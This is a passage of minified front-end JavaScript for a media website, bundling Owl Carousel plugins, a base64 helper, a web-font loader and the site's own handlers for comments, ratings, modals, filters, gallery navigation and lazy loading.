this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,o,s;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut,this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var n=function(t){this.core=t,this.core.options=e.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},n.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){i.clearInterval(this.interval)},n.prototype.pause=function(){i.clearInterval(this.interval)},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){var e,i,n;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),n=this._core.minimum(),t.data=t.property.value>i?i<=e?n:i:t.property.value<n?i:t.property.value)},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=(o(t.target).parent().is(this._controls.$indicators)?o(t.target):o(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,n=this._core.clones().length/2,o=n+this._core.items().length,s=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=n,e=0;t<o;t++)(s<=e||0===e)&&(this._pages.push({start:t-n,end:t-n+s-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(n=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=n){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<n?(e=new Array(1+n).join(this._templates[0]),this._controls.$indicators.append(e)):n<0&&this._controls.$indicators.children().slice(n).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?o.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,n){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(n).on("hashchange.owl.navigation",i.proxy(function(){var t=n.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),WebFontConfig={google:{families:["Roboto:400,900italic,900,700italic,700,500italic,500,400italic,300italic,300,100italic,100:latin,cyrillic-ext,latin-ext,cyrillic"]}},jQuery.base64=function(){function r(t,e){e=a.indexOf(t.charAt(e));if(-1===e)throw"Cannot decode base64";return e}function s(t,e){e=t.charCodeAt(e);if(255<e)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";return{decode:function(t){var e,i,n=0,o=t.length,s=[];if(t=String(t),0===o)return t;if(o%4!=0)throw"Cannot decode base64";for("="===t.charAt(o-1)&&(n=1,"="===t.charAt(o-2)&&(n=2),o-=4),e=0;e<o;e+=4)i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6|r(t,e+3),s.push(String.fromCharCode(i>>16,i>>8&255,255&i));switch(n){case 1:i=r(t,e)<<18|r(t,e+1)<<12|r(t,e+2)<<6,s.push(String.fromCharCode(i>>16,i>>8&255));break;case 2:i=r(t,e)<<18|r(t,e+1)<<12,s.push(String.fromCharCode(i>>16))}return s.join("")},encode:function(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";var e,i,n=[],o=(t=String(t)).length-t.length%3;if(0===t.length)return t;for(e=0;e<o;e+=3)i=s(t,e)<<16|s(t,e+1)<<8|s(t,e+2),n.push(a.charAt(i>>18)),n.push(a.charAt(i>>12&63)),n.push(a.charAt(i>>6&63)),n.push(a.charAt(63&i));switch(t.length-o){case 1:i=s(t,e)<<16,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+"==");break;case 2:i=s(t,e)<<16|s(t,e+1)<<8,n.push(a.charAt(i>>18)+a.charAt(i>>12&63)+a.charAt(i>>6&63)+"=")}return n.join("")},VERSION:"1.0"}}(jQuery),function(){var t=document.createElement("script");t.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",t.type="text/javascript",t.async="true";var e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}(),function(u){var e=function(){var d=new Object,d={i:102,btn:"data-mb",btn_expand:u("["+this.btn+"='expand']"),btn_expand_c:u("["+this.btn+"='expand-comments']"),init:function(){h.networkTrigger(),h.headerThing(),h.shuffleThumbs(),h.categoriesTapController(),h.movePanelsToSide(),h.listAdvertHeight(),h.rangeFilter(),h.createFilterTrigger(),h.mbTabs(),h.expandContent(),h.modalWindows(),h.comments(),h.fakeUpload(),h.rating(),h.inputAutocomplete(),h.popupWindow(),h.hoverDelay(),h.ajaxGalleryNavigation()}},h={getAttributes:function(t){var i={};return u(t).length&&u.each(u(t)[0].attributes,function(t,e){i[e.name]=e.value}),i},networkTrigger:function(){function t(){u(e+" a").not("["+d.btn+"='expand-network']").each(function(){10<u(this).offset().top?u(e).addClass("unlock"):u(e).removeClass("unlock").removeClass(i)})}var e=".network-col",i="expand-height";u("["+d.btn+'="expand-network"]').on("click",function(t){t.preventDefault(),u(e).toggleClass(i)}),u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,500)})},headerThing:function(t){t=u.extend(!0,{},{header:".sticky-top",initialHeight:30,affix:!0},t);t.affix&&u(t.header).affix({offset:{top:t.initialHeight}})},invertColors:function(){u("["+d.btn+"='invert-colors']").on("click",function(t){t.preventDefault(),u("html").toggleClass("inverted-colors")})},shuffleThumbs:function(t){var r,a,e={limit:10,selector:"["+d.btn+"='shuffle-thumbs']",timeout:500},l=u.extend(!0,{},e,t),t=u(l.selector),c="";t.hover(function(){c=u(this).attr("src"),a=u(this);var t=h.getAttributes(u(this)),e=t["data-opt-limit"]||l.limit,i=t["data-opt-timeout"]||l.timeout,t=c.lastIndexOf("."),n=c.slice(0,t-1),o=c.slice(t,c.length),s=parseInt(c.slice(t-1,t));++s==e&&(s=1),a.attr("src",n+s+o),r=setInterval(function(){++s==e&&(s=1),a.attr("src",n+s+o)},i)},function(){a.attr("src",c),clearInterval(r)})},checkIfIsParent:function(t,e){var i=!1;return"#"==t[0]?0==u(e.target).parents(t).length&&u(e.target).attr("id")!=t.substring(1)||(i=!0):0==u(e.target).parents(t).length&&1!=u(e.target).hasClass(t.substring(1))||(i=!0),i},ww:function(){return t=window,e="inner","innerWidth"in window||(e="client",t=document.documentElement||document.body),[t[e+"Width"],t[e+"Height"]][0];var t,e},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&767<h.ww()&&u("["+d.btn+"='expand-mobile'] > a").on("click",function(t){return!!u(this).parent().hasClass("expand-content")||(t.preventDefault(),void u(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function t(){var t,e;h.ww()<768&&0<u("#sUcp").length&&0==i&&(t=u("#sUcp").clone(!0,!0),(e=u("#sUcp + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(t).append(e),i=1),h.ww()<768&&0<u(".guest-options-list").length&&0==i&&((e=u(".guest-options-list").clone(!0,!0)).removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),u(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),u(".ucp-side").append(e),i=1),h.ww()<768&&0<u("#sLang").length&&0==n&&(t=u("#sLang").clone(!0,!0),(e=u("#sLang + ul").clone(!0,!0)).removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),u(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),u(".ucp-side.ucp-bottom").append(t).append(e),n=1),1==i&&767<h.ww()&&(u(".ucp-side").remove(),i=0),1==n&&767<h.ww()&&(u(".ucp-side").remove(),n=0)}var i=0,n=0;u(window).load(function(){t()}),u(window).resize(function(){t()})},listAdvertHeight:function(t){function e(){return 2*parseInt(u(o.elem).next(o.adjustTo).height())+parseInt(u(o.elem).next(o.adjustTo).css("margin-bottom"))-o.adjustPX}function i(){var t;1039<h.ww()&&((t=u(o.elem).children(".inner-col")).css("height",""),2*t.height()<e()&&(t.height(e()),u(o.elem).show()))}var n={elem:"["+d.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},o=u.extend(!0,{},n,t);u(window).load(function(){setTimeout(i,200),u(o.elem).siblings(o.adjustTo).addClass("aff-siblings")}),u(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var m=u("#range_length_filter");m.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(t){var e,i=window.location.href,n=(i.length,0<parseInt(m.attr("data-multiplication"))?parseInt(m.attr("data-multiplication")):1),o=t.max*n,s=t.to*n,r=t.from*n,a=m.attr("data-attr-to")+"="+s,l=m.attr("data-attr-from")+"="+r,c=[],d=[];if(console.log(n),-1<i.indexOf("?"))for(var h=(c=i.split("?"))[0],u=(d=(c=c[1]).split("&")).length-1;0<=u;u--)(-1<d[u].indexOf(m.attr("data-attr-to"))||-1<d[u].indexOf(m.attr("data-attr-from")))&&d.splice(u,1);else h=i;r>t.min&&d.push(l),s!=o&&d.push(a);for(var p=[],f=[],u=0;u<d.length;u++)f.push(d[u]),p+=0==u?"?"+d[u]:"&"+d[u];e=h+p,"onpost"!=m.attr("data-method")&&(window.location.href=e)},onUpdate:function(t){}}),u("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function i(t){t?e.addClass(a):e.removeClass(a)}function t(){var t,e;u("["+d.btn+"='aside']").length&&h.ww()<768?(e=(t=h.getAttributes(u("["+d.btn+'="aside"]')))["data-opt-filters-on"]||"Show filters",t=t["data-opt-filters-off"]||"Hide filters",e="<div "+d.btn+'="'+n+'" class="row"><div class="filter-trigger-col col"><button '+d.btn+'="'+s+'" id="'+o+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+t+'</span><span class="sub-label sub-label-on">'+e+"</span></button></div></div>",0==u("["+d.btn+"='"+s+"']").length&&(e=e,r.before(e),r.append(e),u("["+d.btn+"='"+s+"']").on("click",function(t){u(this).hasClass("active")?(u("["+d.btn+"='"+s+"']").removeClass("active"),r.slideUp(),i(!1)):(u("["+d.btn+"='"+s+"']").addClass("active"),r.slideDown(),i(!0),setTimeout(function(){u.scrollTo(r.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))}))):(u("["+d.btn+'="'+n+'"]').remove(),r.css("display",""),u("["+d.btn+"='"+s+"']").removeClass("active"),i(!1))}var n="aside-filter-trigger",o="show-filters",s="show-aside",r=(u("#"+o),u("["+d.btn+"='aside']")),e=u("body"),a="aside-mobile-open";u(window).load(function(){t()}),u(window).resize(function(){setTimeout(t,100)})},mbTabs:function(){var t,i=u("["+d.btn+"='tab']"),n=u("["+d.btn+"='tab-content']"),o="active";t=h.getAttributes(i.parent().filter("."+o).children()),n.removeClass(o),n.filter('[data-opt-tab-content="'+t["data-opt-tab"]+'"]').addClass(o),i.on("click",function(t){var e=h.getAttributes(u(this));t.preventDefault(),u(this).parent().hasClass(o)||(i.parent().removeClass(o),u(this).parent().addClass(o),n.removeClass(o),n.filter("[data-opt-tab-content='"+e["data-opt-tab"]+"']").addClass(o))})},expandContent:function(t){var e={btn:u("["+d.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},i=u.extend(!0,{},e,t);i.btn.on("click",function(t){t.preventDefault();t=h.getAttributes(u(this))["data-opt-target"];u(this).hasClass("active")?(u(this).removeClass("active"),u("[data-opt-expand-target='"+t+"']").slideUp(i.slideTime)):(u(this).addClass("active"),u("[data-opt-expand-target='"+t+"']").slideDown(i.slideTime))}),u("[data-opt-target='comments']").hide(),u(window).load(function(){i.l=u("[data-opt-target='comments']").filter("[data-opt-limit]").length?u("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:i.limitComments-1,setTimeout(function(){u("#ul-comments li").length>i.l+1&&(u("[data-opt-target='comments']").css("display","inline-block"),i.comments=u("ul#ul-comments li:gt("+i.l+")").clone(!0,!0),u("ul#ul-comments li:gt("+i.l+")").remove(),u("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),u(".more-comments").append(i.comments),u("ul#ul-comments").not(".more-comments").slideDown(i.slideTime))},1e3)})},buildNewModal:function(t,e){var i,n=u.extend(!0,{},{},e),e='<div id="'+n.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+n.title+'</h4></div><div class="modal-body">'+t+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+n.closeTitle+"</button></div></div></div></div>";u("body").append(e),"object"==typeof t&&u("#"+n.id+"-modal").find(".modal-body").text("").append(t),(i=u("#"+n.id+"-modal")).modal("show"),i.on("hidden.bs.modal",function(){i.remove()})},modalWindows:function(t){({btn:u("["+d.btn+"='modal']")}).btn.on("click",function(t){t.preventDefault();var e,i=h.getAttributes(u(this)),n=i["data-opt-iframe-width"]||"100%",t=i["data-opt-iframe-height"]||"150px",o={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]||"Close",id:i.id||"modal-"+this.rand,title:i.title||"Popup"};"iframe"==i["data-opt-type"]?(e='<iframe src="'+i.href+'" style="width:'+n+";height:"+t+';"></iframe>',h.buildNewModal(e,o)):("object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:i.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u("<div/>").html(t);t=t.match(/<body>/)?e.children().not("meta, link"):t,h.buildNewModal(t,o)},error:function(t){e=t}}))})},comments:function(){var t={comments_container:u("["+d.btn+'="load-comments"]'),form:u("["+d.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){var t;this.comments_container.length&&(t=(t=h.getAttributes(this.comments_container))["data-opt-url"]+"?id="+t["data-opt-id"]+"&type="+t["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime(),1==this.loaded?(u("ul#ul-comments").length?u("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),u("#new-comment").load(t)):(this.comments_container.load(t),this.loaded=1))},addComment:function(t){var e=this;this.form.find("button[type='submit']").on("click",function(t){t.preventDefault(),u.ajax({type:"POST",dataType:"json",data:u(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(t){"true"!==t.error&&(u(e.form).find("textarea").val("").prop("disabled",!0),u("body").addClass(e.bodyNewClass),u("body").trigger("added.mb.comment")),"true"==t.error||e.reloadComments(),u("["+d.btn+"='comment-alert']").html(t.info),setTimeout(function(){u("#"+e.newCommentID).slideDown(),u("#"+e.newCommentID).length&&u.scrollTo(e.comments_container.offset().top-160,e.scrollToLength,{easing:"easeInOutQuart"})},e.scrollToTimeout),e.resetCaptha()}})})},resetCaptha:function(){var t=Math.floor(1e3*Math.random()+1);u("img.captcha").attr("src",_basehttp+"/captcha.php?"+t)},reloadComments:function(){this.loadComments()}};t.loadComments(),t.addComment()},fakeUpload:function(){var t=u("["+d.btn+'="fake-upload"]'),e=u('[data-opt="'+t.attr("data-opt-target")+'"]');t.length&&t.on("click",function(t){t.preventDefault(),e.click()}),e.change(function(){t.find(".sub-label").text(u(this).val())})},rating:function(){var i,n,o,s;u(".ratingStars").length&&u(".ratingStars").jRating({rateMax:100,onSuccess:function(){u("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){u("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),u("["+d.btn+'="thumbs-rating"]').length&&(n=_basehttp+"/includes/rating/jRating.php",o=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-id"),s=u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type")?u("["+d.btn+'="thumbs-rating"]').attr("data-opt-type"):0,u("["+d.btn+'="vote"]').click(function(t){var e="up"==u(this).attr("data-opt-vote")?100:0;i=h.getAttributes(u(this)),t.preventDefault(),u.post(n,{idBox:o,type:s,rate:e,action:"rating"},function(t){var e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"],id:"voting",title:i.title},t=t.error?"Sorry, you've already voted.":"Thanks for voting!";h.buildNewModal(t,e)},"json")}))},inputAutocomplete:function(){u("input#additionalUsername").length&&u("input#additionalUsername").autocomplete({source:function(t,e){u.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:t.term},e)},minLength:3})},popupWindow:function(){u("["+d.btn+'="popup"]').length&&u("["+d.btn+'="popup"]').on("click",function(t){t.preventDefault();var e,i=u(this).attr("href"),n=u(this).attr("title"),o=u(this).attr("data-opt-width"),s=u(this).attr("data-opt-height");e=i,t=n,i=o,n=s,o=screen.width/2-i/2,s=screen.height/2-n/2,window.open(e,t,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+i+", height="+n+", top="+s+", left="+o)})},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),u(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||u("["+d.btn+'="expand-mobile"]').mouseleave(function(){that=u(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var t=u("["+d.btn+'="load-img"]'),e="["+d.btn+'="load-img"]',r=d.btn+'="ajax-container"';t.length&&u(window).on("keyup",function(t){switch(t.which){case 37:u(document).find(e).filter('[rel="prev"]').click();break;case 39:u(document).find(e).filter('[rel="next"]').click();break;default:return}t.preventDefault()}),u(window).on("click",function(t){var e;"load-img"!=u(t.target).attr(d.btn)&&"load-img"!=u(t.target).parent().attr(d.btn)||(t.preventDefault(),e=("load-img"==u(t.target).attr(d.btn)?u(t.target):u(t.target).parent()).attr("href"),u("["+r+"]").css("min-height",u("["+r+"] img").height()),u("["+r+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=u.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=u(t).find("["+r+"]"),i=u(t).find("["+r+"] img"),n=u(t).filter("title").text(),o=e.attr("data-opt-current");e.addClass("loading-img");var t=h.getAttributes(".loading-img"),s={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:t["data-opt-close"]||"Close",id:t.id||"modal-"+this.rand,title:t["data-opt-title"]||"Error"};i.on("load",function(){console.log("image loaded correctly"),u("["+r+"]").removeClass("loading-img")}),i.on("error",function(){h.buildNewModal("Error loading image",s)}),i.attr("src",i.attr("src")),i=window,History.Adapter.bind(i,"statechange",function(){History.getState()}),History.pushState({state:1},n,"?image="+o),u("["+r+"]").replaceWith(e),setTimeout(function(){u(".owl-carousel").trigger("to.owl.carousel",[parseInt(o)-1,0,!0]),u(".gallery-item-col").removeClass("active"),u(".gi-"+o).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}}))})},lazyLoad:function(t){function i(t,e){n.loading&&("add"==t?e.hasClass(n.classLoaded)||e.hasClass(n.classLoading)||(e.addClass(n.classLoading),e.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):e.next(".loader").remove())}function e(){u(n.lazyImg).each(function(){var t,e;u(this).hasClass(n.classLoaded)||(i("add",u(this)),parseInt(u(window).height())+parseInt(u(window).scrollTop())>((e=u(this)).attr("data-position",parseInt(e.offset().top)),parseInt(e.offset().top))&&(e=u(this),(e=(t=e).attr(n.originalImgAttribute))?(t.attr("src",e),t.on("load",function(){t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout),console.log(t),i("remove",u(this))})):(t.addClass(n.classLoaded).removeClass(n.classLoading).attr("data-position",t.offset().top),t.animate({opacity:1},n.inTimeout)),t.hasClass(n.classLoaded)))})}var n=u.extend(!0,{},{lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},t);u(window).scroll(function(){e()}),u(window).resize(function(){e()}),e()}};return d}();u(document).ready(function(){var t;u("select").length&&u("select:not([multiple])").selectpicker(),u("body").on("added.mb.comment",function(t){console.log("comment added")}),e.init(),u.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),u.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:640,onTriggerClickOpen:function(){u(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){u(".search-col").find("input[type='text']").blur()}}),u.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),u('[data-mb="slider"]').length&&((t=u('[data-mb="slider"]')).owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon 